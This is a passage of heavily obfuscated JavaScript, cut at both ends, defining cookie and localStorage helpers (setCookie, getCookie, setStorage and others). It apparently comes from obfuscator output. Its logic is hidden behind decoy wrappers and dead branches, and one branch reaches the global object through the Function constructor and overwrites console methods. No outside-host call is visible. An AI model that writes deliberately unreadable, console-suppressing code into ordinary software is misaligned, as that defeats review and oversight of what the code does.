e1(t,A,e,l,O){return hZ(t-s0.t,O- -s0.A,e-s0.e,l-s0.l,A);}function e7(t,A,e,l,O){return hT(t,A-s1.t,e-s1.A,l-s1.e,O- -s1.l);}function e6(t,A,e,l,O){return hT(l,A-s2.t,e-s2.A,l-s2.e,O- -s2.l);}function e4(t,A,e,l,O){return hZ(t-s3.t,t- -s3.A,e-s3.e,l-s3.l,e);}function e5(t,A,e,l,O){return hM(t-s4.t,l,O- -s4.A,l-s4.e,O-s4.l);}var N={'EWEWX':t[e1(s9.t,s9.A,s9.e,s9.l,s9.O)],'enyYo':function(s,P){function e2(t,A,e,l,O){return e1(t-s5.t,O,e-s5.A,l-s5.e,l- -s5.l);}return t[e2(s6.t,-s6.A,s6.e,s6.l,s6.O)](s,P);},'bDRkH':function(s,P){function e3(t,A,e,l,O){return e1(t-s7.t,l,e-s7.A,l-s7.e,A-s7.l);}return t[e3(s8.t,s8.A,s8.e,s8.l,s8.O)](s,P);},'OicfH':t[e4(s9.a,s9.k,s9.G,s9.D,s9.N)],'CHidZ':t[e5(s9.s,s9.P,s9.c,s9.B,s9.S)]};if(t[e5(s9.w,s9.r,-s9.L,s9.F,s9.v)](t[e6(-s9.p,s9.R,s9.I,s9.d,s9.b)],t[e1(s9.X,s9.f,s9.y,s9.z,s9.x)])){if(!this[e1(s9.K,s9.i,-s9.J,s9.o,s9.E)+'p']){var c=G[e7(s9.u,s9.C,s9.H,s9.U,s9.j)+e1(s9.Z,s9.Y,s9.V,s9.M,s9.T)+e4(s9.n,s9.m,s9.g,s9.q,s9.h0)](D)[e4(s9.h1,s9.h2,s9.h3,s9.h4,s9.h5)][e4(s9.h6,s9.h7,s9.h8,s9.h9,s9.hh)+'t'][e7(s9.ht,s9.hA,s9.he,s9.hW,s9.hQ)](N,N[e5(s9.hl,s9.hO,s9.ha,s9.hk,s9.hG)],N[e4(s9.hD,s9.hN,s9.hs,s9.hP,-s9.hc)](N[e4(s9.hB,-s9.hS,s9.hw,s9.hr,s9.hL)](N[e5(-s9.hF,s9.hv,-s9.hp,-s9.hR,-s9.hI)](N[e6(-s9.hd,s9.hb,s9.hX,s9.hf,s9.hy)],this[e1(s9.hz,s9.hx,s9.sh,s9.st,s9.sA)+e6(s9.se,-s9.sW,s9.sQ,s9.sl,-s9.sO)]),N[e4(s9.sa,s9.sk,s9.sG,s9.sD,s9.sN)]),this[e4(s9.ss,s9.sP,s9.sc,s9.sB,s9.sS)+e7(s9.sw,s9.sr,s9.sL,s9.sF,s9.sv)]));c&&(s[e4(s9.sp,s9.sR,s9.sI,s9.sd,s9.sb)][e4(s9.sX,s9.sf,s9.sy,s9.sz,s9.sx)](),c[e5(s9.sK,s9.si,s9.sJ,s9.so,s9.sE)](),this[e1(s9.su,s9.sC,s9.sH,s9.sU,s9.sj)+'ne']());}}else window[e6(-s9.hS,s9.hs,-s9.sZ,s9.sY,s9.sV)+'ge']?this[e6(s9.sM,s9.sT,s9.sn,s9.sm,s9.sg)+e5(s9.sq,-s9.P0,-s9.P1,s9.P2,s9.P3)](k,G,D):this[e1(s9.P4,s9.P5,s9.P6,s9.P7,s9.P8)+e7(s9.P9,s9.Ph,s9.Pt,s9.PA,s9.Pe)](k,G,D);},'getData':function(k){var sW={t:0x341,A:0x2a,e:0x19b,l:0x110},se={t:0x19a,A:0x137,e:0x175,l:0x45},sh={t:0x3c4,A:0x17b,e:0x12e,l:0x8b};function eA(t,A,e,l,O){return hY(A-sh.t,A-sh.A,e-sh.e,e,O-sh.l);}function eh(t,A,e,l,O){return hV(O,e-st.t,e-st.A,l-st.e,O-st.l);}function et(t,A,e,l,O){return hZ(t-sA.t,l-sA.A,e-sA.e,l-sA.l,e);}function e9(t,A,e,l,O){return hM(t-se.t,O,t-se.A,l-se.e,O-se.l);}function e8(t,A,e,l,O){return hV(l,t-sW.t,e-sW.A,l-sW.e,O-sW.l);}if(t[e8(sQ.t,sQ.A,sQ.e,sQ.l,sQ.O)](t[e9(sQ.a,sQ.k,sQ.G,sQ.D,sQ.N)],t[e9(sQ.s,sQ.P,sQ.c,sQ.B,sQ.S)])){var D=a[e9(sQ.w,sQ.r,sQ.L,sQ.F,sQ.v)+'e'][e9(sQ.p,sQ.R,sQ.I,sQ.d,sQ.b)+'Of'](';',k);return t[et(sQ.X,sQ.f,sQ.y,sQ.z,sQ.x)](-(-0xd*-0x2b+-0x158b*0x1+0x135d*0x1),D)&&(D=G[eh(sQ.K,sQ.i,sQ.J,sQ.o,sQ.E)+'e'][eA(sQ.u,sQ.C,sQ.H,sQ.U,sQ.j)+'h']),t[eA(sQ.Z,sQ.Y,sQ.V,sQ.M,sQ.T)](D,N[e8(sQ.n,sQ.m,sQ.g,sQ.q,sQ.h0)+'e'][eh(sQ.h1,sQ.h2,sQ.h3,sQ.h4,sQ.h5)+et(sQ.h6,sQ.h7,sQ.h8,sQ.h9,sQ.hh)](s,D));}else return window[et(sQ.ht,sQ.hA,sQ.he,sQ.hW,sQ.hQ)+'ge']?this[e9(sQ.hl,sQ.hO,sQ.ha,sQ.hk,sQ.hG)+e8(sQ.hD,sQ.hN,sQ.hs,sQ.hP,sQ.hc)](k):this[eh(sQ.hB,sQ.hS,sQ.hw,sQ.hr,sQ.hL)+e9(sQ.hF,sQ.hv,sQ.hp,sQ.hR,sQ.hI)](k);},'setCookie':function(k,G,D){var sG={t:0x13a,A:0x133,e:0xc,l:0x53};function eO(t,A,e,l,O){return hV(t,l- -sl.t,e-sl.A,l-sl.e,O-sl.l);}function eW(t,A,e,l,O){return hZ(t-sO.t,A-sO.A,e-sO.e,l-sO.l,t);}function ee(t,A,e,l,O){return hZ(t-sa.t,O-sa.A,e-sa.e,l-sa.l,A);}function el(t,A,e,l,O){return hM(t-sk.t,l,e- -sk.A,l-sk.e,O-sk.l);}function eQ(t,A,e,l,O){return hT(A,A-sG.t,e-sG.A,l-sG.e,t- -sG.l);}if(t[ee(sD.t,sD.A,sD.e,sD.l,sD.O)](t[ee(sD.a,sD.k,sD.G,sD.D,sD.N)],t[eQ(sD.s,sD.P,sD.c,sD.B,sD.S)])){var s=t[eW(sD.w,sD.r,sD.L,sD.F,sD.v)][eW(sD.p,sD.R,sD.I,sD.d,sD.b)]('|'),P=-0x3c4*0x9+0x1d83+0x461;while(!![]){switch(s[P++]){case'0':var c=[OuYucV[el(-sD.X,-sD.f,-sD.y,-sD.z,sD.x)],OuYucV[eW(sD.K,sD.i,sD.J,sD.o,sD.E)],OuYucV[ee(sD.u,sD.C,sD.H,sD.U,sD.j)],OuYucV[eO(sD.Z,sD.Y,-sD.V,-sD.M,sD.T)],OuYucV[ee(sD.n,sD.m,sD.g,sD.q,sD.h0)],OuYucV[eW(sD.h1,sD.h2,sD.h3,sD.h4,sD.h5)],OuYucV[el(sD.h6,sD.h7,sD.h8,sD.h9,sD.hh)]];continue;case'1':var B;continue;case'2':var S=B[el(sD.N,sD.ht,sD.hA,sD.he,sD.hW)+'le']=B[eO(sD.hQ,sD.hl,sD.hO,sD.ha,sD.hk)+'le']||{};continue;case'3':try{var w=OuYucV[eO(-sD.hG,-sD.hD,-sD.hN,-sD.f,-sD.hs)](P,OuYucV[eQ(sD.hP,sD.hc,sD.hB,sD.hS,sD.hw)](OuYucV[eO(sD.hr,sD.hL,sD.hF,sD.hv,sD.hp)](OuYucV[el(sD.hR,sD.hI,sD.hd,sD.hb,sD.hX)],OuYucV[eQ(sD.hf,sD.hy,sD.hz,sD.hx,sD.sN)]),');'));B=OuYucV[eW(sD.ss,sD.sP,sD.sc,sD.sB,sD.sS)](w);}catch(i){B=B;}continue;case'4':for(var r=-0x1b22+-0x4*0x1f6+0x22fa;OuYucV[eO(sD.sw,sD.sr,sD.sL,sD.sF,sD.sv)](r,c[eW(sD.sp,sD.sR,sD.sI,sD.sd,sD.sb)+'h']);r++){var L=OuYucV[ee(sD.sX,sD.sf,sD.sy,sD.sz,sD.G)][el(-sD.sx,-sD.sK,sD.si,sD.sJ,sD.so)]('|'),y=-0x5ea*0x1+-0x20bf*0x1+0x1*0x26a9;while(!![]){switch(L[y++]){case'0':var z=S[ee(sD.sE,sD.su,sD.sC,sD.sH,sD.sU)+el(sD.sj,sD.sZ,sD.sY,sD.sV,sD.sM)+'r'][ee(sD.sT,sD.sn,sD.sm,sD.sg,sD.sq)+el(-sD.P0,sD.P1,sD.P2,sD.P3,sD.P4)][eO(sD.P5,-sD.P6,-sD.P7,sD.P8,-sD.P9)](w);continue;case'1':var x=S[K]||z;continue;case'2':z[el(sD.Ph,sD.Pt,sD.PA,sD.Pe,sD.PW)+el(-sD.PQ,-sD.Pl,sD.PO,sD.Pa,sD.Pk)]=x[ee(sD.PG,sD.PD,sD.PN,sD.Ps,sD.PP)+eW(sD.J,sD.Pc,sD.PB,sD.a,sD.PS)][eW(sD.Pw,sD.j,sD.Pr,sD.PL,sD.PF)](x);continue;case'3':S[K]=z;continue;case'4':var K=c[r];continue;case'5':z[eW(sD.Pv,sD.Pp,sD.PR,sD.PI,sD.K)+eQ(sD.Pd,sD.K,sD.Pb,sD.PX,sD.Pf)]=r[ee(sD.Py,sD.Pz,sD.Px,sD.PK,sD.Pi)](L);continue;}break;}}continue;}break;}}else document[eW(sD.PJ,sD.Po,sD.Pc,sD.PE,sD.Pu)+'e']=t[eW(sD.PC,sD.PH,sD.PU,sD.Pj,sD.PZ)](t[eO(sD.PY,sD.PV,sD.PM,sD.PT,sD.Pn)](t[eQ(sD.Pm,sD.Pg,sD.Pq,sD.c0,sD.c1)](k,'='),t[eW(sD.c2,sD.c3,sD.hB,sD.c4,sD.c5)](encodeURI,G)),D?t[el(-sD.c6,sD.c7,sD.PQ,sD.c8,sD.c9)](t[eW(sD.ch,sD.ct,sD.cA,sD.ce,sD.cW)],D[eQ(sD.cQ,sD.cl,sD.cO,sD.ca,sD.ck)+el(sD.cG,sD.cD,sD.cN,sD.cs,sD.cP)+'g']()):'');},'getCookie':function(k){var sd={t:0x777,A:0xa40,e:0x77a,l:0x6ef,O:0x4d1,a:0x2ed,k:0x571,G:0x2e8,D:0x1ed,N:0x384,s:0xf0,P:0x462,c:0x31d,B:0x5b9,S:0xc5,w:0x27,r:0x26a,L:0xe1,F:0x1f7,v:0x15,p:0x908,R:0x665,I:0x8b3,d:0x8a9,b:0x623,X:0x393,f:0x3b0,y:0x63c,z:0x3a0,x:0x293},sL={t:0xa1,A:0xc9,e:0x75,l:0x1e1},sr={t:0x33e,A:0x39,e:0xde,l:0x6e},sS={t:0x98,A:0x33d,e:0x157,l:0xe,O:0xf5},sB={t:0x46,A:0x110,e:0x379,l:0x1b5},ss={t:0x2f,A:0x3e1,e:0xe9,l:0xf6},sN={t:0x1bf,A:0xa0,e:0xa3,l:0x13b};function eP(t,A,e,l,O){return hZ(t-sN.t,e- -sN.A,e-sN.e,l-sN.l,A);}function eD(t,A,e,l,O){return hM(t-ss.t,e,l-ss.A,l-ss.e,O-ss.l);}var G={'dvXiZ':t[ea(sb.t,sb.A,sb.e,sb.l,-sb.O)],'kJnCw':function(B,S,w){var sP={t:0x137,A:0xe1,e:0x30,l:0x1};function ek(t,A,e,l,O){return ea(t-sP.t,A-sP.A,O-sP.e,l-sP.l,e);}return t[ek(sc.t,sc.A,sc.e,sc.l,sc.O)](B,S,w);},'hsETb':function(B,S){function eG(t,A,e,l,O){return ea(t-sB.t,A-sB.A,t- -sB.e,l-sB.l,e);}return t[eG(sS.t,sS.A,-sS.e,sS.l,sS.O)](B,S);}};function ea(t,A,e,l,O){return hV(O,e- -sw.t,e-sw.A,l-sw.e,O-sw.l);}function es(t,A,e,l,O){return hY(O-sr.t,A-sr.A,e-sr.e,t,O-sr.l);}function eN(t,A,e,l,O){return hZ(t-sL.t,l- -sL.A,e-sL.e,l-sL.l,e);}if(t[ea(sb.a,sb.k,sb.G,sb.D,sb.N)](t[eD(sb.s,sb.P,sb.c,sb.B,sb.S)],t[eD(sb.w,sb.r,sb.L,sb.B,sb.F)])){for(var D,N=t[eD(sb.v,sb.p,sb.R,sb.I,sb.d)](k,'='),s=N[eD(sb.b,sb.X,sb.f,sb.y,sb.z)+'h'],P=document[eP(sb.x,sb.K,sb.i,sb.J,sb.o)+'e'][eN(sb.E,sb.u,sb.C,sb.H,sb.U)+'h'],c=0x1c78+0x15ea+-0x3262;t[eN(sb.j,sb.Z,sb.Y,sb.V,sb.M)](P,c);){if(t[es(sb.T,sb.n,sb.m,sb.g,sb.q)](t[eD(sb.h0,sb.h1,sb.h2,sb.h3,sb.h4)],t[es(sb.h5,sb.h6,sb.h7,sb.h8,sb.h9)])){if(D=t[ea(sb.hh,sb.ht,sb.hA,sb.he,sb.hW)](c,s),t[ea(-sb.hQ,sb.hl,sb.hO,sb.ha,sb.hk)](document[eD(sb.hG,sb.hD,sb.hN,sb.hs,sb.hP)+'e'][eD(sb.hc,sb.hB,sb.hS,sb.hw,sb.hr)+eN(sb.hL,sb.hF,sb.hv,sb.hp,sb.hR)](c,D),N))return this[ea(sb.hI,sb.hd,sb.hb,sb.hX,sb.hf)+eD(sb.hy,sb.hz,sb.hx,sb.sX,sb.sf)+'al'](D);if(c=t[es(sb.sy,sb.sz,sb.sx,sb.sK,sb.si)](document[es(sb.sJ,sb.so,sb.sE,sb.su,sb.sC)+'e'][eN(sb.sH,sb.sU,sb.sj,sb.sZ,sb.sY)+'Of']('\x20',c),-0x1cbd+-0xcb*0x2f+0x3*0x1601),t[es(sb.sV,sb.sM,sb.sT,sb.sn,sb.sm)](-0x10f*0x9+0x1472+-0xaeb,c))break;}else{var sI={t:0x5b,A:0x12d,e:0x1b8,l:0x7d},sv={t:0x1ab,A:0x2c4,e:0x1b5,l:0x1a9},sF={t:0x1dd,A:0x2c,e:0x277,l:0xd8};this[ea(sb.sg,sb.sq,sb.P0,sb.P1,sb.P2)+'ne']();var S=O[ea(sb.P3,sb.P4,sb.P5,sb.P6,sb.P7)](a[eP(sb.P8,sb.P9,sb.Ph,sb.Pt,sb.PA)+ea(sb.Pe,sb.PW,sb.PQ,sb.Pl,sb.PO)][es(sb.Pa,sb.Pk,sb.PG,sb.PD,sb.PN)],G[eN(sb.Ps,sb.PP,sb.Pc,sb.PB,sb.PS)]);G[eP(-sb.Pw,-sb.Pr,sb.PL,sb.D,sb.PF)](k,function(){var sR={t:0xd5,A:0x103,e:0x25,l:0x124},sp={t:0x13c,A:0x183,e:0x31b,l:0x1b9};function eS(t,A,e,l,O){return ea(t-sF.t,A-sF.A,t-sF.e,l-sF.l,l);}function eB(t,A,e,l,O){return eP(t-sv.t,e,O- -sv.A,l-sv.e,O-sv.l);}function er(t,A,e,l,O){return eD(t-sp.t,A-sp.A,e,l- -sp.e,O-sp.l);}function ew(t,A,e,l,O){return ea(t-sR.t,A-sR.A,A- -sR.e,l-sR.l,O);}function ec(t,A,e,l,O){return ea(t-sI.t,A-sI.A,e-sI.e,l-sI.l,O);}S[ec(sd.t,sd.A,sd.e,sd.l,sd.O)+ec(sd.a,sd.k,sd.G,sd.D,sd.N)][ec(sd.s,sd.P,sd.c,sd.B,sd.S)+eB(sd.w,-sd.r,sd.L,sd.F,sd.v)]=!(0x2*-0x1259+0x7*-0x139+0x2d41),S[ew(sd.p,sd.R,sd.I,sd.d,sd.b)+er(sd.X,sd.f,sd.y,sd.z,sd.x)]=s;},0x13c5+-0x1*-0x16db+-0x2a9f);}}return null;}else{l=G[ea(sb.Pv,sb.Pp,sb.PR,sb.PI,sb.Pd)](O,0x1*0x266d+0x12da+-0x3a*0xf5);var w=a[k];return w;}},'getCookieVal':function(k){function ev(t,A,e,l,O){return hT(e,A-sX.t,e-sX.A,l-sX.e,t- -sX.l);}function eR(t,A,e,l,O){return hZ(t-sf.t,e-sf.A,e-sf.e,l-sf.l,A);}function eF(t,A,e,l,O){return hY(t-sy.t,A-sy.A,e-sy.e,l,O-sy.l);}function ep(t,A,e,l,O){return hV(l,t- -sz.t,e-sz.A,l-sz.e,O-sz.l);}function eL(t,A,e,l,O){return hY(t- -sx.t,A-sx.A,e-sx.e,O,O-sx.l);}if(t[eL(sK.t,-sK.A,-sK.e,sK.l,sK.O)](t[eF(sK.a,sK.k,sK.G,sK.D,sK.N)],t[eL(-sK.s,-sK.P,sK.c,-sK.B,sK.S)])){var G=document[eF(sK.w,sK.r,sK.L,sK.F,sK.v)+'e'][eR(sK.p,sK.R,sK.I,sK.d,sK.b)+'Of'](';',k);return t[eF(sK.X,sK.f,sK.y,sK.z,sK.x)](-(-0x16f+0x718+-0x5a8),G)&&(G=document[eR(sK.K,sK.i,sK.J,sK.o,sK.E)+'e'][eF(sK.u,sK.C,sK.H,sK.U,sK.j)+'h']),t[eF(sK.Z,sK.Y,sK.V,sK.M,sK.T)](decodeURI,document[eF(sK.n,sK.m,sK.g,sK.q,sK.h0)+'e'][ep(sK.h1,sK.h2,sK.h3,sK.h4,sK.h5)+eR(sK.h6,sK.h7,sK.h8,sK.h9,sK.hh)](k,G));}else{if(t[eR(sK.ht,sK.hA,sK.he,sK.hW,sK.hQ)](this[ev(sK.hl,sK.hO,sK.ha,sK.hk,sK.hG)],-0x43f*-0x1+-0x15fc+0x11bd)){var N=t[ev(sK.hD,sK.hN,sK.hs,sK.hP,sK.hc)](this[eF(sK.hB,sK.hS,sK.hw,sK.I,sK.hr)+eF(sK.hL,sK.hF,sK.hv,sK.hp,sK.hR)](),-0x1cb3+-0x223*0x7+0x2ba9*0x1),s=null;t[ev(sK.hI,sK.hd,sK.hb,sK.hX,sK.hf)](this[eF(sK.hy,sK.hz,sK.hx,sK.si,sK.sJ)],-0x8*0x19b+0x1b27+-0xe4f)&&(s=new l(),s[ev(sK.so,sK.sE,sK.su,sK.sC,sK.sH)+'me'](t[eR(sK.sU,sK.sj,sK.sZ,sK.sY,sK.sV)](s[ev(sK.sM,sK.sT,sK.sn,sK.sm,sK.sg)+'me'](),t[ep(sK.sq,sK.P0,sK.P1,sK.P2,sK.P3)](t[eL(sK.P4,sK.P5,sK.P6,sK.P7,sK.P8)](-0x1291+0x20e6+-0x45*0x1,this[ev(sK.P9,sK.Ph,sK.Pt,sK.PA,sK.Pe)]),-0x1*-0x47d+-0x12e6+0x209*0x9)))),this[eR(sK.PW,sK.PQ,sK.Pl,sK.PO,sK.Pa)+'ta'](O,N,s);}}},'setStorage':function(k,G,D){var sH={t:0x122,A:0x1ce,e:0x1d7,l:0x28e},sC={t:0x2d9,A:0x188,e:0x39,l:0x74},su={t:0x154,A:0x2e2,e:0x32,l:0x18,O:0xbe},so={t:0x167,A:0x48f,e:0x1eb,l:0x43},si={t:0x49d,A:0x90,e:0x139,l:0x109};function eb(t,A,e,l,O){return hY(e-si.t,A-si.A,e-si.e,A,O-si.l);}function eX(t,A,e,l,O){return hZ(t-sJ.t,O-sJ.A,e-sJ.e,l-sJ.l,t);}function ef(t,A,e,l,O){return hZ(t-so.t,O- -so.A,e-so.e,l-so.l,A);}var N={'Wgred':t[eI(sj.t,sj.A,sj.e,sj.l,sj.O)],'lbSeW':t[ed(sj.a,sj.k,sj.G,sj.D,sj.N)],'ZfHZT':t[eI(sj.s,sj.P,sj.c,sj.B,sj.S)],'iGkEU':t[eb(sj.w,sj.r,sj.L,sj.F,sj.v)],'XIVbG':t[eI(sj.p,sj.R,sj.I,sj.d,sj.b)],'oTsrM':t[eI(sj.X,sj.f,sj.y,sj.z,sj.x)],'QRxRJ':t[eb(sj.K,sj.i,sj.J,sj.o,sj.E)],'mAVEx':t[ed(sj.u,sj.C,sj.H,sj.U,sj.j)],'eSbMY':t[eI(sj.Z,sj.Y,sj.V,sj.M,sj.T)],'zAPDu':t[eb(sj.n,sj.m,sj.g,sj.q,sj.U)],'Qpuox':t[eb(sj.h0,sj.h1,sj.h2,sj.h3,sj.h4)],'YZPva':t[ef(sj.h5,sj.h6,sj.h7,sj.h8,sj.h9)],'zOkJg':t[ef(-sj.hh,-sj.ht,-sj.hA,-sj.he,-sj.hW)],'FnPVR':t[ef(-sj.hQ,-sj.hl,-sj.hO,sj.ha,sj.hk)],'bzkLM':t[ed(sj.hG,sj.hD,sj.hN,sj.hs,sj.hP)],'mmyer':t[ef(sj.hc,-sj.hB,-sj.hS,-sj.hw,-sj.hr)],'jVadt':t[eI(sj.hL,sj.hF,sj.hv,sj.hp,sj.hR)],'SoNzn':t[eI(sj.hI,sj.hd,sj.hb,sj.hX,sj.hf)],'SMdql':t[eI(sj.hy,sj.hz,sj.hx,sj.sZ,sj.sY)],'mdejp':t[eX(sj.sV,sj.sM,sj.sT,sj.sn,sj.sm)],'fRedX':t[eb(sj.sg,sj.sq,sj.P0,sj.P1,sj.P2)],'lQxDk':t[ef(-sj.P3,-sj.P4,-sj.P5,-sj.P6,-sj.P7)],'NnzpE':t[eb(sj.P8,sj.P9,sj.Ph,sj.Pt,sj.PA)],'swJmV':t[eb(sj.Pe,sj.PW,sj.PQ,sj.Pl,sj.PO)],'LHQDX':t[eX(sj.Pa,sj.Pk,sj.PG,sj.PD,sj.PN)],'lootT':t[ef(-sj.Ps,-sj.PP,sj.Pc,-sj.PB,-sj.PS)],'IorLK':t[ed(sj.Pw,sj.Pr,sj.PL,sj.PF,sj.Pv)],'LlJnd':t[eI(sj.Pp,sj.PR,sj.PI,sj.Pd,sj.Pb)],'IwpoZ':t[ed(sj.PX,sj.Pf,sj.Py,sj.Pz,sj.Px)],'jQSXZ':t[eb(sj.PK,sj.Pi,sj.PJ,sj.Po,sj.PE)],'uxKPO':t[eI(sj.Pu,sj.PC,sj.PH,sj.PU,sj.p)],'GkLsp':t[eb(sj.Pj,sj.PZ,sj.PY,sj.PV,sj.PM)],'NymNp':t[ef(-sj.PT,sj.Pn,sj.Pm,-sj.Pg,sj.Pq)],'ZleZN':t[eI(sj.c0,sj.c1,sj.c2,sj.c3,sj.c4)],'VYJHf':t[ed(sj.c5,sj.c6,sj.c7,sj.c8,sj.c9)],'PlyaD':t[eX(sj.ch,sj.ct,sj.cA,sj.ce,sj.cW)],'BhSrv':t[ed(sj.cQ,sj.cl,sj.cO,sj.ca,sj.ck)],'zyQYo':t[eI(sj.cG,sj.cD,sj.cN,sj.cs,sj.cP)],'gvGUs':t[eb(sj.cc,sj.cB,sj.cS,sj.cw,sj.cr)],'wXfeu':t[eI(sj.cL,sj.cF,sj.cv,sj.cp,sj.cR)],'KvFDG':t[eb(sj.D,sj.cI,sj.cd,sj.cb,sj.cX)],'nvAcQ':t[ed(sj.cf,sj.cy,sj.cz,sj.cx,sj.cK)],'jjBlE':t[eX(sj.ci,sj.cJ,sj.co,sj.cE,sj.cu)],'KGSpK':t[ed(sj.cC,sj.cH,sj.cU,sj.cj,sj.cZ)],'dsSYa':t[eX(sj.cY,sj.cV,sj.cM,sj.cT,sj.Ph)],'BKhLc':t[eI(sj.cn,sj.cm,sj.cg,sj.cq,sj.B0)],'ErrzT':t[eI(sj.B1,sj.B2,sj.B3,sj.B4,sj.B5)],'FmqDN':t[ed(sj.B6,sj.B7,sj.B8,sj.B9,sj.Bh)],'tpkxg':t[eX(sj.Bt,sj.BA,sj.e,sj.Be,sj.BW)],'qGNQI':t[ef(-sj.BQ,-sj.Bl,-sj.BO,-sj.Ba,-sj.Bk)],'LMHPG':t[eI(sj.BG,sj.BD,sj.BN,sj.cJ,sj.Bs)],'zyzOI':function(s){var sE={t:0x179,A:0x667,e:0xdf,l:0x11b};function ey(t,A,e,l,O){return eb(t-sE.t,O,l- -sE.A,l-sE.e,O-sE.l);}return t[ey(-su.t,su.A,su.e,su.l,su.O)](s);}};function ed(t,A,e,l,O){return hY(O-sC.t,A-sC.A,e-sC.e,l,O-sC.l);}function eI(t,A,e,l,O){return hT(l,A-sH.t,e-sH.A,l-sH.e,A-sH.l);}if(t[eI(sj.BP,sj.Bc,sj.BB,sj.BS,sj.Bw)](t[eX(sj.Br,sj.BL,sj.BF,sj.Bv,sj.Bp)],t[eb(sj.BR,sj.BI,sj.Bd,sj.Bb,sj.BX)])){var P=[N[eX(sj.Pz,sj.Bf,sj.By,sj.Bz,sj.Bx)],N[ed(sj.BK,sj.Bi,sj.BJ,sj.Bo,sj.BE)],N[eX(sj.Bu,sj.BC,sj.BH,sj.BU,sj.Bj)],N[eb(sj.BZ,sj.BY,sj.BV,sj.BM,sj.BT)],N[ef(-sj.Bn,-sj.Bm,-sj.Bg,-sj.Bq,-sj.S0)],N[eb(sj.S1,sj.S2,sj.S3,sj.S4,sj.S5)],N[eI(sj.S6,sj.a,sj.S7,sj.S8,sj.S9)],N[ef(-sj.Sh,sj.St,sj.SA,sj.Se,sj.SW)],N[ed(sj.SQ,sj.Sl,sj.SO,sj.Sa,sj.Sk)],N[eI(sj.SG,sj.SD,sj.SN,sj.Ss,sj.SP)],N[eb(sj.cL,sj.Sc,sj.SB,sj.SS,sj.Sw)],N[ed(sj.Sr,sj.SL,sj.SF,sj.Sv,sj.Sp)],N[eb(sj.SR,sj.SI,sj.Sd,sj.Sb,sj.SX)],N[ef(-sj.Sf,-sj.Sy,sj.SW,-sj.Sz,-sj.Sx)],N[eb(sj.SK,sj.Si,sj.SJ,sj.So,sj.SE)],N[ef(-sj.Su,sj.SC,-sj.SH,sj.SU,sj.Sj)],N[ef(-sj.SZ,sj.SY,-sj.SV,sj.SM,sj.ST)],N[ef(-sj.Sn,sj.Sm,sj.Sg,sj.Sq,sj.w0)],N[eb(sj.w1,sj.w2,sj.w3,sj.w4,sj.Sw)],N[eX(sj.w5,sj.w6,sj.w7,sj.w8,sj.w9)],N[ef(sj.wh,sj.wt,sj.wA,sj.we,sj.wW)],N[eX(sj.wQ,sj.wl,sj.wO,sj.wa,sj.wk)],N[eX(sj.wG,sj.wD,sj.wN,sj.ws,sj.PY)],N[ed(sj.wP,sj.wc,sj.wB,sj.wS,sj.ww)],N[eI(sj.wr,sj.wL,sj.wF,sj.wv,sj.wp)],N[ed(sj.wR,sj.wI,sj.wd,sj.w7,sj.wb)],N[eI(sj.wX,sj.wf,sj.wy,sj.wS,sj.wz)],N[eI(sj.wx,sj.wK,sj.wi,sj.cn,sj.wJ)],N[eb(sj.wo,sj.wE,sj.wu,sj.wC,sj.wH)],N[eb(sj.wU,sj.wj,sj.wZ,sj.wY,sj.wV)],N[eI(sj.wM,sj.wT,sj.wn,sj.wm,sj.wg)],N[eI(sj.wq,sj.r0,sj.r1,sj.r2,sj.r3)],N[eb(sj.r4,sj.r5,sj.r6,sj.r7,sj.r8)],N[ef(sj.Bh,sj.r9,sj.rh,sj.rt,sj.rA)],N[eb(sj.re,sj.rW,sj.rQ,sj.rl,sj.rO)],N[eb(sj.ra,sj.rk,sj.rG,sj.rD,sj.rN)],N[ef(-sj.rs,sj.rP,sj.rc,sj.rB,sj.rS)],N[ef(-sj.rw,-sj.rr,-sj.rL,-sj.rF,-sj.rv)],N[ef(-sj.rp,-sj.rR,sj.rI,-sj.rd,-sj.rb)],N[eb(sj.rX,sj.rf,sj.ry,sj.rz,sj.rx)],N[eX(sj.rK,sj.ri,sj.rJ,sj.Pz,sj.ro)],N[ef(-sj.rE,sj.ru,sj.rC,sj.rH,sj.rU)],N[eI(sj.rj,sj.rZ,sj.rY,sj.wv,sj.rV)],N[ed(sj.rM,sj.rT,sj.rn,sj.rm,sj.rg)],N[eX(sj.S3,sj.rq,sj.L0,sj.L1,sj.L2)],N[eI(sj.L3,sj.BE,sj.cf,sj.L4,sj.L5)],N[ef(-sj.L6,-sj.L7,-sj.L8,-sj.L9,-sj.Lh)],N[eb(sj.Lt,sj.LA,sj.Le,sj.LW,sj.LQ)],N[eI(sj.Ll,sj.LO,sj.La,sj.Lk,sj.LG)],N[eI(sj.LD,sj.LN,sj.Ls,sj.LP,sj.Lc)],N[eX(sj.LB,sj.LS,sj.Lw,sj.Lr,sj.LL)]];return A=function(){return P;},N[ef(sj.LF,sj.Lv,sj.Lp,sj.LR,sj.LI)](e);}else D?window[ef(-sj.Ld,-sj.Lb,-sj.LX,-sj.Lf,-sj.Ly)+eb(sj.Lz,sj.Lx,sj.LK,sj.Li,sj.LJ)+'ge'][ef(sj.Lo,sj.LE,sj.Lu,sj.LC,sj.LH)+'em'](k,JSON[eb(sj.LU,sj.Lj,sj.LZ,sj.cx,sj.LY)+ed(sj.ca,sj.LV,sj.LM,sj.LT,sj.Ln)]({'value':G,'expire':D[eI(sj.Lm,sj.ww,sj.Lg,sj.Lq,sj.F0)+'me']()})):window[eX(sj.F1,sj.F2,sj.F3,sj.F4,sj.F5)+eb(sj.F6,sj.F7,sj.F8,sj.Bd,sj.F9)+ef(sj.Fh,sj.rc,sj.Ft,-sj.FA,-sj.Fe)][eb(sj.FW,sj.FQ,sj.Fl,sj.FO,sj.Fa)+'em'](k,JSON[eI(sj.cA,sj.Fk,sj.FG,sj.FD,sj.FN)+ef(sj.Fs,sj.rp,sj.FP,sj.Fc,sj.FB)]({'value':G,'expire':0x0}));},'getStorage':function(k){var sT={t:0xbf,A:0x288,e:0x99,l:0xe1},sM={t:0x34a,A:0xdb,e:0x138,l:0x44},sV={t:0xb6,A:0x3c8,e:0xe0,l:0x1c5},sZ={t:0xc1,A:0x7f,e:0xef,l:0x66};function eK(t,A,e,l,O){return hZ(t-sZ.t,t- -sZ.A,e-sZ.e,l-sZ.l,l);}function ex(t,A,e,l,O){return hT(l,A-sY.t,e-sY.A,l-sY.e,e-sY.l);}function ez(t,A,e,l,O){return hM(t-sV.t,t,e-sV.A,l-sV.e,O-sV.l);}function ei(t,A,e,l,O){return hV(A,t-sM.t,e-sM.A,l-sM.e,O-sM.l);}function eJ(t,A,e,l,O){return 